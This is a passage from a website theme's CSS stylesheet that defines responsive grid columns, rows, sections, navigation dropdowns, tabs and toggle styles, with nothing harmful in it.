    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
    vertical-align: top !important
}

.align-center {
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.align-right {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.small-1 {
    max-width: 8.33333%;
    -ms-flex-preferred-size: 8.33333%;
    flex-basis: 8.33333%
}

.small-2 {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%
}

.small-3 {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

.small-4 {
    max-width: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%
}

.small-5 {
    max-width: 41.66667%;
    -ms-flex-preferred-size: 41.66667%;
    flex-basis: 41.66667%
}

.small-6 {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

.small-7 {
    max-width: 58.33333%;
    -ms-flex-preferred-size: 58.33333%;
    flex-basis: 58.33333%
}

.small-8 {
    max-width: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%
}

.small-9 {
    max-width: 75%;
    -ms-flex-preferred-size: 75%;
    flex-basis: 75%
}

.small-10 {
    max-width: 83.33333%;
    -ms-flex-preferred-size: 83.33333%;
    flex-basis: 83.33333%
}

.small-11 {
    max-width: 91.66667%;
    -ms-flex-preferred-size: 91.66667%;
    flex-basis: 91.66667%
}

.small-12 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.small-columns-1 > .col,
.small-columns-1 .flickity-slider > .col {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%
}

.small-columns-2 > .col,
.small-columns-2 .flickity-slider > .col {
    max-width: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%
}

.small-columns-3 > .col,
.small-columns-3 .flickity-slider > .col {
    max-width: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%
}

.small-columns-4 > .col,
.small-columns-4 .flickity-slider > .col {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%
}

.small-columns-5 > .col,
.small-columns-5 .flickity-slider > .col {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%
}

.small-columns-6 > .col,
.small-columns-6 .flickity-slider > .col {
    max-width: 16.66667%;
    -ms-flex-preferred-size: 16.66667%;
    flex-basis: 16.66667%
}

.small-columns-7 > .col,
.small-columns-7 .flickity-slider > .col {
    max-width: 14.28571%;
    -ms-flex-preferred-size: 14.28571%;
    flex-basis: 14.28571%
}

.small-columns-8 > .col,
.small-columns-8 .flickity-slider > .col {
    max-width: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%
}

@media screen and (min-width:550px) {
    .medium-1 {
        max-width: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
        flex-basis: 8.33333%
    }

    .medium-2 {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .medium-3 {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .medium-4 {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }

    .medium-5 {
        max-width: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
        flex-basis: 41.66667%
    }

    .medium-6 {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .medium-7 {
        max-width: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
        flex-basis: 58.33333%
    }

    .medium-8 {
        max-width: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
        flex-basis: 66.66667%
    }

    .medium-9 {
        max-width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .medium-10 {
        max-width: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
        flex-basis: 83.33333%
    }

    .medium-11 {
        max-width: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
        flex-basis: 91.66667%
    }

    .medium-12 {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .medium-columns-1 > .col,
    .medium-columns-1 .flickity-slider > .col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .medium-columns-2 > .col,
    .medium-columns-2 .flickity-slider > .col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .medium-columns-3 > .col,
    .medium-columns-3 .flickity-slider > .col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }

    .medium-columns-4 > .col,
    .medium-columns-4 .flickity-slider > .col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .medium-columns-5 > .col,
    .medium-columns-5 .flickity-slider > .col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }

    .medium-columns-6 > .col,
    .medium-columns-6 .flickity-slider > .col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .medium-columns-7 > .col,
    .medium-columns-7 .flickity-slider > .col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }

    .medium-columns-8 > .col,
    .medium-columns-8 .flickity-slider > .col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

@media screen and (min-width:850px) {
    .large-1 {
        max-width: 8.33333%;
        -ms-flex-preferred-size: 8.33333%;
        flex-basis: 8.33333%
    }

    .large-2 {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .large-3 {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .large-4 {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }

    .large-5 {
        max-width: 41.66667%;
        -ms-flex-preferred-size: 41.66667%;
        flex-basis: 41.66667%
    }

    .large-6 {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .large-7 {
        max-width: 58.33333%;
        -ms-flex-preferred-size: 58.33333%;
        flex-basis: 58.33333%
    }

    .large-8 {
        max-width: 66.66667%;
        -ms-flex-preferred-size: 66.66667%;
        flex-basis: 66.66667%
    }

    .large-9 {
        max-width: 75%;
        -ms-flex-preferred-size: 75%;
        flex-basis: 75%
    }

    .large-10 {
        max-width: 83.33333%;
        -ms-flex-preferred-size: 83.33333%;
        flex-basis: 83.33333%
    }

    .large-11 {
        max-width: 91.66667%;
        -ms-flex-preferred-size: 91.66667%;
        flex-basis: 91.66667%
    }

    .large-12 {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .large-mb-3 {
        max-width: 20%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .gallery-columns-1 .gallery-item,
    .large-columns-1 > .col,
    .large-columns-1 .flickity-slider > .col {
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%
    }

    .gallery-columns-2 .gallery-item,
    .large-columns-2 > .col,
    .large-columns-2 .flickity-slider > .col {
        max-width: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%
    }

    .gallery-columns-3 .gallery-item,
    .large-columns-3 > .col,
    .large-columns-3 .flickity-slider > .col {
        max-width: 33.33333%;
        -ms-flex-preferred-size: 33.33333%;
        flex-basis: 33.33333%
    }

    .gallery-columns-4 .gallery-item,
    .large-columns-4 > .col,
    .large-columns-4 .flickity-slider > .col {
        max-width: 25%;
        -ms-flex-preferred-size: 25%;
        flex-basis: 25%
    }

    .gallery-columns-5 .gallery-item,
    .large-columns-5 > .col,
    .large-columns-5 .flickity-slider > .col {
        max-width: 20%;
        -ms-flex-preferred-size: 20%;
        flex-basis: 20%
    }

    .gallery-columns-6 .gallery-item,
    .large-columns-6 > .col,
    .large-columns-6 .flickity-slider > .col {
        max-width: 16.66667%;
        -ms-flex-preferred-size: 16.66667%;
        flex-basis: 16.66667%
    }

    .gallery-columns-7 .gallery-item,
    .large-columns-7 > .col,
    .large-columns-7 .flickity-slider > .col {
        max-width: 14.28571%;
        -ms-flex-preferred-size: 14.28571%;
        flex-basis: 14.28571%
    }

    .gallery-columns-8 .gallery-item,
    .large-columns-8 > .col,
    .large-columns-8 .flickity-slider > .col {
        max-width: 12.5%;
        -ms-flex-preferred-size: 12.5%;
        flex-basis: 12.5%
    }
}

.has-shadow > .col > .col-inner {
    background-color: #fff
}

.col-hover-focus .col-inner,
.col-hover-fade .col-inner,
.col-hover-blur .col-inner {
    transition: all, .2s
}

.col-hover-fade .col-inner {
    opacity: .6
}

.col-hover-fade:hover .col-inner {
    opacity: 1
}

.col-hover-blur .col-inner {
    filter: blur(3px)
}

.col-hover-blur:hover .col-inner {
    filter: blur(0px)
}

.col-hover-focus:hover .col-inner {
    opacity: 1
}

.row:hover .col-hover-focus .col:not(:hover) {
    opacity: .6
}

body,
.container,
.full-width .ubermenu-nav,
.container-width,
.row {
    width: 100%;
    margin-left: auto;
    margin-right: auto
}

.container {
    padding-left: 15px;
    padding-right: 15px
}

.container-width,
.full-width .ubermenu-nav,
.container,
.row {
    max-width: 1080px
}

    .row.row-collapse {
        max-width: 1050px
    }

    .row.row-small {
        max-width: 1065px
    }

    .row.row-large {
        max-width: 1110px
    }

body.framed,
body.framed header,
body.framed .header-wrapper,
body.boxed,
body.boxed header,
body.boxed .header-wrapper,
body.boxed .is-sticky-section {
    max-width: 1170px
}

@media screen and (min-width:850px) {
    body.framed {
        margin: 30px auto
    }
}

.flex-row {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%
}

.flex-row-col {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.text-center .flex-row {
    -ms-flex-pack: center;
    justify-content: center
}

.header .flex-row {
    height: 100%
}

.flex-col {
    max-height: 100%
}

.flex-grow {
    -ms-flex: 1;
    flex: 1;
    -ms-flex-negative: 1;
    -ms-flex-preferred-size: auto !important
}

.flex-center {
    margin: 0 auto
}

.flex-left {
    margin-right: auto
}

.flex-right {
    margin-left: auto
}

.flex-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.flex-has-center > .nav-row > .flex-col:not(.flex-center),
.flex-has-center > .flex-row > .flex-col:not(.flex-center),
.flex-has-center > .flex-col:not(.flex-center) {
    -ms-flex: 1;
    flex: 1
}

@media (max-width:849px) {
    .medium-flex-wrap {
        -ms-flex-flow: column wrap;
        flex-flow: column wrap
    }

        .medium-flex-wrap .flex-col {
            padding-top: 5px;
            padding-bottom: 5px;
            -ms-flex-positive: 0;
            flex-grow: 0;
            width: 100%
        }
}

@media (max-width:549px) {
    .small-flex-wrap {
        -ms-flex-flow: column wrap;
        flex-flow: column wrap
    }

        .small-flex-wrap .flex-col {
            -ms-flex-positive: 0;
            flex-grow: 0;
            width: 100%
        }
}

@media (min-width:850px) {
    .col2-set,
    .u-columns {
        -js-display: flex;
        display: -ms-flexbox;
        display: flex
    }

        .col2-set > div + div,
        .u-columns > div + div {
            padding-left: 30px
        }
}

.row-grid .box .image-cover {
    padding: 0;
    height: 100%
}

.grid-col > .col-inner {
    height: 100%
}

    .grid-col .slider:not(.flickity-enabled),
    .grid-col > .col-inner > .img,
    .grid-col > .col-inner > .img div,
    .grid-col > .col-inner > .img .img-inner > img,
    .grid-col .slider > .img,
    .grid-col .flickity-slider > .img,
    .grid-col .col-inner > .img,
    .grid-col .slider-wrapper,
    .grid-col .slider,
    .grid-col .banner,
    .grid-col .box,
    .grid-col .box-image,
    .grid-col .box-image img,
    .grid-col .image-cover,
    .grid-col .image-cover img {
        object-fit: cover;
        width: 100%;
        position: absolute !important;
        top: 0;
        bottom: 0;
        height: 100%;
        padding: 0 !important
    }

        .grid-col .box-image img {
            font-family: 'object-fit: cover;'
        }

.grid-col .flickity-viewport {
    height: 100% !important
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    background-color: rgba(255, 255, 255, .95);
    position: absolute;
    bottom: 0;
    padding-left: 1.5em;
    padding-right: 1.5em
}

@media all and (-ms-high-contrast:none) {
    .payment-icon svg {
        max-width: 50px
    }

    .slider-nav-circle .flickity-prev-next-button svg {
        height: 36px !important
    }

    .nav > li > a > i {
        top: -1px
    }
}

.row,
.gallery {
    width: 100%;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

    .row > div:not(.col):not([class^=col-]) {
        width: 100% !important
    }

    .row.row-masonry,
    .row.row-grid {
        display: block
    }

        .row.row-masonry > .col,
        .row.row-grid > .col {
            float: left
        }

    .row .gallery,
    .row .row:not(.row-collapse),
    .container .row:not(.row-collapse),
    .lightbox-content .row:not(.row-collapse) {
        padding-left: 0;
        padding-right: 0;
        margin-left: 0;
        margin-right: 0;
        width: auto
    }

    .row .container {
        padding-left: 0;
        padding-right: 0
    }

.slider-wrapper + .row:not(.row-collapse),
.banner-grid-wrapper + .row:not(.row-collapse),
.banner + .row:not(.row-collapse),
.section + .row:not(.row-collapse) {
    margin-top: 30px
}

.row-full-width {
    max-width: 100% !important
}

.row-isotope {
    transition: height .3s
}

.row-reverse {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

@media screen and (max-width:549px) {
    .small-row-reverse {
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }
}

@media screen and (max-width:849px) {
    .medium-row-reverse {
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }
}

.row-collapse {
    padding: 0
}

    .row-collapse > .flickity-viewport > .flickity-slider > .col,
    .row-collapse > .col {
        padding: 0 !important
    }

        .row-collapse > .col .container {
            max-width: 100%
        }

.row .row-small:not(.row-collapse),
.container .row-small:not(.row-collapse) {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 0
}

.row-small > .flickity-viewport > .flickity-slider > .col,
.row-small > .col {
    padding: 0 9.8px 19.6px;
    margin-bottom: 0
}

.row .row-xsmall:not(.row-collapse),
.container .row-xsmall:not(.row-collapse) {
    margin-left: -2px;
    margin-right: -2px;
    margin-bottom: 0
}

.row-xsmall > .flickity-viewport > .flickity-slider > .col,
.row-xsmall > .col {
    padding: 0 2px 3px;
    margin-bottom: 0
}

@media screen and (min-width:850px) {
    .row-large {
        padding-left: 0;
        padding-right: 0
    }

    .row .row-large:not(.row-collapse),
    .container .row-large:not(.row-collapse) {
        margin-left: -30px;
        margin-right: -30px;
        margin-bottom: 0
    }

    .row-large > .flickity-viewport > .flickity-slider > .col,
    .row-large > .col {
        padding: 0 30px 30px;
        margin-bottom: 0
    }
}

.row-dashed,
.row-solid {
    overflow: hidden
}

    .row-dashed .col,
    .row-solid .col {
        position: relative;
        padding: 0
    }

    .row-dashed .col-inner,
    .row-solid .col-inner {
        padding: 15px
    }

    .row-dashed .col:before,
    .row-solid .col:before {
        position: absolute;
        content: " ";
        height: 100%;
        top: 0;
        left: -1px;
        border-left: 1px dashed #ddd
    }

    .row-dashed .col:after,
    .row-solid .col:after {
        position: absolute;
        content: " ";
        width: 100%;
        height: 0;
        top: auto;
        left: 0;
        bottom: -1px;
        border-bottom: 1px dashed #ddd
    }

    .row-solid .col:before {
        border-left-style: solid
    }

    .row-solid .col:after {
        border-bottom-style: solid
    }

.dark .row-solid .col:before,
.dark .row-solid .col:after,
.dark .row-dashed .col:before,
.dark .row-dashed .col:after {
    border-color: rgba(255, 255, 255, .2)
}

.block-html-after-header .row .col {
    padding-bottom: 0
}

.wpb-js-composer .row:before {
    display: block !important
}

.section {
    padding: 30px 0;
    position: relative;
    min-height: auto;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row;
    flex-flow: row;
    -ms-flex-align: center;
    align-items: center
}

    .section.dark {
        background-color: #666
    }

.section-bg {
    overflow: hidden
}

.section-bg,
.section-content {
    width: 100%
}

.section-content {
    z-index: 1
}

.has-parallax {
    overflow: hidden
}

.container .section,
.row .section {
    padding-left: 30px;
    padding-right: 30px
}

.is-sticky-section + .sticky-section-helper {
    min-height: 100vh !important;
    background-color: #000
}

.sticky-section-helper + div {
    position: relative;
    background-color: #fff;
    box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, .1)
}

.sticky-section {
    padding: 0 !important;
    height: 100% !important;
    height: 100vh !important;
    width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    background-color: #fff;
    position: relative;
    overflow: hidden
}

.is-sticky-section {
    position: fixed !important
}

.nav-dropdown {
    position: absolute;
    min-width: 260px;
    max-height: 0;
    z-index: 9;
    padding: 20px 0 20px;
    opacity: 0;
    margin: 0;
    transition: opacity .25s;
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    border: 2px solid #ddd;
    color: #777;
    background-color: #fff;
    text-align: left;
    display: table;
    left: -99999px
}

.dark.nav-dropdown {
    color: #f1f1f1
}

.nav-dropdown:after {
    visibility: hidden;
    display: block;
    content: "";
    clear: both;
    height: 0
}

.nav-dropdown li {
    display: block;
    margin: 0;
    vertical-align: top
}

    .nav-dropdown li ul {
        margin: 0;
        padding: 0
    }

.nav-dropdown > li.html {
    min-width: 260px
}

li.current-dropdown > .nav-dropdown,
.next-prev-thumbs li.has-dropdown:hover > .nav-dropdown,
.no-js li.has-dropdown:hover > .nav-dropdown {
    opacity: 1;
    max-height: inherit;
    left: -15px
}

.nav-right li.current-dropdown:last-child > .nav-dropdown,
.nav-right li.has-dropdown:hover:last-child > .nav-dropdown {
    left: auto;
    right: -15px
}

.nav-column li > a,
.nav-dropdown > li > a {
    width: auto;
    display: block;
    padding: 10px 20px;
    line-height: 1.3
}

.nav-column > li:last-child:not(.nav-dropdown-col) > a,
.nav-dropdown > li:last-child:not(.nav-dropdown-col) > a {
    border-bottom: 0 !important
}

.dropdown-uppercase.nav-dropdown .nav-column > li > a,
.nav-dropdown.dropdown-uppercase > li > a {
    text-transform: uppercase;
    font-size: .85em
}

.nav-dropdown > li.nav-dropdown-col,
.nav-dropdown > li.image-column {
    text-align: left;
    display: table-cell;
    white-space: nowrap;
    width: 160px;
    min-width: 160px;
    border-right: 1px solid transparent
}

.nav-dropdown .menu-item-has-children > a,
.nav-dropdown .title > a,
.nav-dropdown .nav-dropdown-col > a {
    text-transform: uppercase;
    font-size: .8em;
    font-weight: bolder;
    color: #000
}

.nav-dropdown .nav-dropdown-col .menu-item-has-children {
    margin-top: 5px
}

.nav-dropdown li.image-column {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important
}

    .nav-dropdown li.image-column > a {
        line-height: 0 !important;
        font-size: 0 !important;
        padding: 0 !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: -20px !important;
        margin-bottom: -20px !important
    }

        .nav-dropdown li.image-column > a img {
            margin: 0;
            display: block;
            width: 100%
        }

        .nav-dropdown li.image-column > a:hover {
            opacity: .8
        }

.nav-dropdown-default li.image-column:first-child > a {
    margin-left: -20px !important;
    margin-right: 20px !important
}

.nav-dropdown-default li.image-column:last-child > a {
    margin-right: -20px !important
}

.nav-dropdown.nav-dropdown-bold > li.nav-dropdown-col,
.nav-dropdown.nav-dropdown-simple > li.nav-dropdown-col {
    border-color: #f1f1f1
}

.nav-dropdown-default .nav-column li > a,
.nav-dropdown.nav-dropdown-default > li > a {
    padding-left: 0;
    padding-right: 0;
    margin: 0 10px;
    border-bottom: 1px solid #ececec
}

.nav-dropdown-default {
    padding: 20px
}

.nav-dropdown-bold .nav-column li > a,
.nav-dropdown.nav-dropdown-bold > li > a {
    margin: 0 10px;
    padding-left: 10px;
    border-radius: 10px;
    padding-right: 5px
}

    .nav-dropdown-bold .nav-column li > a:hover,
    .nav-dropdown.nav-dropdown-bold > li > a:hover,
    .nav-dropdown-bold.dark .nav-column li > a:hover,
    .nav-dropdown.nav-dropdown-bold.dark > li > a:hover {
        color: #fff !important;
        background-color: #446084
    }

.nav-dropdown-simple .nav-column li > a:hover,
.nav-dropdown.nav-dropdown-simple > li > a:hover {
    background-color: rgba(0, 0, 0, .03)
}

.nav-dropdown.nav-dropdown-simple li.html,
.nav-dropdown.nav-dropdown-bold li.html {
    padding: 0 20px 10px
}

li.current-dropdown > .nav-dropdown-full,
li.has-dropdown:hover > .nav-dropdown-full {
    position: fixed;
    margin-left: 0 !important;
    margin-right: 0 !important;
    left: 50% !important;
    transition: opacity .3s !important;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    right: auto;
    width: 100%;
    max-width: 1150px !important;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.nav-dropdown-full > li.nav-dropdown-col {
    white-space: normal
}

.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow li.has-dropdown:before {
    bottom: -2px;
    z-index: 10;
    opacity: 0;
    left: 50%;
    border: solid transparent;
    content: '';
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none
}

.nav-dropdown-has-arrow li.has-dropdown:after {
    border-color: rgba(221, 221, 221, 0);
    border-bottom-color: #fff;
    border-width: 8px;
    margin-left: -8px
}

.nav-dropdown-has-arrow li.has-dropdown:before {
    z-index: -999;
    border-bottom-color: #ddd;
    border-width: 11px;
    margin-left: -11px
}

.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:before,
.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:after {
    transition: opacity .25s;
    opacity: 1
}

.label-new.menu-item > a:after,
.label-hot.menu-item > a:after,
.label-sale.menu-item > a:after,
.label-popular.menu-item > a:after {
    content: '';
    display: inline-block;
    font-size: 9px;
    line-height: 9px;
    text-transform: uppercase;
    letter-spacing: -.1px;
    margin-left: 4px;
    background-color: #000;
    font-weight: bolder;
    border-radius: 2px;
    color: #fff;
    padding: 2px 3px 3px;
    position: relative;
    top: -2px
}

.label-new.menu-item > a:after {
    background-color: #446084
}

.label-sale.menu-item > a:after {
    background-color: #d26e4b
}

.label-popular.menu-item > a:after {
    background-color: #7a9c59
}

.label-hot.menu-item > a:after {
    background-color: #b20000
}

.nav p {
    margin: 0;
    padding-bottom: 0
}

.nav,
.nav ul:not(.nav-dropdown) {
    margin: 0;
    padding: 0
}

    .nav > li > a.button,
    .nav > li > button {
        margin-bottom: 0
    }

.nav {
    width: 100%;
    position: relative;
    display: inline-block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

    .nav > li {
        display: inline-block;
        list-style: none;
        margin: 0;
        padding: 0;
        position: relative;
        margin: 0 7px;
        transition: background-color .3s
    }

        .nav > li > a {
            padding: 10px 0;
            display: inline-block;
            display: -ms-inline-flexbox;
            display: inline-flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -ms-flex-align: center;
            align-items: center
        }

.html .nav > li > a {
    padding-top: 0;
    padding-bottom: 0
}

.nav-small .nav > li > a,
.nav.nav-small > li > a {
    vertical-align: top;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 400
}

.nav-small.nav > li.html {
    font-size: .75em
}

.nav-center {
    -ms-flex-pack: center;
    justify-content: center
}

.nav-fill {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.nav-left {
    -ms-flex-pack: start;
    justify-content: flex-start
}

.nav-right {
    -ms-flex-pack: end;
    justify-content: flex-end
}

@media (max-width:849px) {
    .medium-nav-center {
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media (max-width:549px) {
    .small-nav-center {
        -ms-flex-pack: center;
        justify-content: center
    }
}

.nav > li > a,
.nav-dropdown > li > a,
.nav-column > li > a {
    color: rgba(102, 102, 102, .85);
    transition: all .2s
}

.nav-dropdown > li > a,
.nav-column > li > a {
    display: block
}

    .nav > li > a:hover,
    .nav > li.active > a,
    .nav > li.current > a,
    .nav > li > a.active,
    .nav > li > a.current,
    .nav-dropdown li.active > a,
    .nav-column li.active > a,
    .nav-dropdown > li > a:hover,
    .nav-column li > a:hover {
        color: rgba(17, 17, 17, .85)
    }

.nav li:first-child {
    margin-left: 0 !important
}

.nav li:last-child {
    margin-right: 0 !important
}

.nav-uppercase > li > a {
    letter-spacing: .02em;
    text-transform: uppercase;
    font-weight: bolder
}

.nav-thin > li > a {
    font-weight: thin !important
}

@media (min-width:850px) {
    .nav-divided > li {
        margin: 0 .7em
    }

        .nav-divided > li + li > a:after {
            content: "";
            position: absolute;
            top: 50%;
            width: 1px;
            border-left: 1px solid rgba(0, 0, 0, .1);
            height: 15px;
            margin-top: -7px;
            left: -1em
        }

        .nav-divided > li + li.icon-top > a:after {
            height: 50px;
            margin-top: -25px
        }
}

li.html .row,
li.html form,
li.html select,
li.html input {
    margin: 0
}

li.html > .button {
    margin-bottom: 0
}

li.hide-title > a {
    display: none !important
}

.nav-pagination > li > span,
.nav-pagination > li > a {
    font-size: 1.1em;
    display: block;
    height: 2.25em;
    line-height: 2em;
    text-align: center;
    width: auto;
    min-width: 2.25em;
    padding: 0 7px;
    font-weight: bolder;
    border-radius: 99px;
    border: 2px solid currentColor;
    transition: all .3s;
    vertical-align: top
}

.nav-pagination > li i {
    font-size: 1.2em;
    vertical-align: middle;
    top: -1px
}

.nav-pagination > li > .current,
.nav-pagination > li > span:hover,
.nav-pagination > li > a:hover {
    border-color: #446084;
    background-color: #446084;
    color: #fff
}

.nav-line-bottom > li > a:before,
.nav-line-grow > li > a:before,
.nav-line > li > a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 50%;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
    background-color: #446084;
    transition: all .3s;
    opacity: 0;
    height: 3px
}

.nav-line-bottom > li:hover > a:before,
.nav-line-grow > li:hover > a:before,
.nav-line-bottom > li.active > a:before,
.nav-line-grow > li.active > a:before,
.nav-line > li.active > a:before,
.nav-line > li:hover > a:before {
    opacity: 1
}

.nav:hover > li:not(:hover) > a:before {
    opacity: 0
}

.tabbed-content .nav-line-bottom:before {
    top: auto;
    bottom: 0
}

.nav-line-grow > li > a:before {
    width: 0
}

.nav-line-grow > li.active > a:before,
.nav-line-grow > li:hover > a:before {
    width: 100%
}

.nav-line-bottom > li:before,
.nav-line-bottom > li:after {
    display: none
}

.nav-line-bottom > li > a:before {
    top: auto;
    bottom: 0
}

.nav-box > li.active > a,
.nav-pills > li.active > a {
    opacity: 1;
    color: #fff;
    background-color: #446084
}

.nav-tabs > li.active > a {
    background-color: #fff
}

.nav-dark .nav.nav-tabs > li.active > a {
    color: #000
}

.nav-outline > li.active > a {
    color: #446084;
    border-color: currentColor
}

.tabbed-content {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap
}

    .tabbed-content .nav,
    .tabbed-content .tab-panels {
        width: 100%
    }

.tab-panels {
    padding-top: 1em
}

    .tab-panels .entry-content {
        padding: 0
    }

    .tab-panels .panel:not(.active) {
        zoom: 1;
        float: "left";
        visibility: hidden;
        height: 0;
        padding: 0;
        display: block;
        overflow: hidden;
        opacity: .0
    }

    .tab-panels .panel.active {
        display: block !important
    }

.nav-box > li,
.nav-tabs > li,
.nav-outline > li,
.nav-pills > li {
    margin: 0
}

    .nav-box > li > a {
        padding: 0 .75em;
        line-height: 2.5em
    }

    .nav-pills > li > a {
        padding: 0 .75em;
        border-radius: 99px;
        line-height: 2.5em
    }

    .nav-tabs > li > a {
        border-top: 2px solid #ddd;
        border-left: 1px solid #ddd;
        border-right: 1px solid #ddd;
        background-color: rgba(0, 0, 0, .04);
        padding-left: 15px;
        padding-right: 15px
    }

    .nav-tabs > li.active > a {
        border-top-color: #446084
    }

.nav-dark .nav-tabs > li:not(.active) > a {
    background-color: rgba(255, 255, 255, .1);
    border-color: transparent
}

.tabbed-content .nav-tabs > li {
    margin: 0 .1em;
    margin-bottom: -1px
}

.nav-tabs + .tab-panels {
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 30px
}

.nav-outline > li > a {
    line-height: 2.4em;
    padding: 0 .75em;
    position: relative;
    z-index: 10;
    border: 2px solid transparent;
    border-radius: 32px
}

@media (min-width:850px) {
    .tabbed-content .nav-vertical {
        padding-top: 0;
        width: 25%
    }

    .nav-vertical + .tab-panels {
        margin-top: 0 !important;
        border-left: 1px solid #ddd;
        padding: 0 30px 30px;
        -ms-flex: 1;
        flex: 1
    }

    .tabbed-content .nav-vertical.nav-outline {
        padding-right: 15px
    }
}

@media (max-width:549px) {
    .small-nav-collapse > li {
        width: 100%;
        margin: 0 !important
    }

        .small-nav-collapse > li a {
            width: 100%;
            display: block
        }
}

@media (max-width:549px) {
    .small-nav-touch {
        -webkit-overflow-scrolling: touch;
        overflow-x: auto;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-flex-flow: nowrap;
        flex-flow: nowrap
    }

        .small-nav-touch > li {
            display: inline-block
        }
}

.toggle {
    height: auto;
    width: 45px;
    line-height: 1;
    box-shadow: none !important;
    padding: 0;
    color: currentColor;
    opacity: .6;
    margin: 0 5px 0 0
}

    .toggle i {
        font-size: 1.8em;
        transition: all .3s
    }

    .toggle:focus {
        color: currentColor
    }

    .toggle:hover {
        cursor: pointer;
        opacity: 1
    }

.active > .toggle {
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg)
}

.active > ul.children {
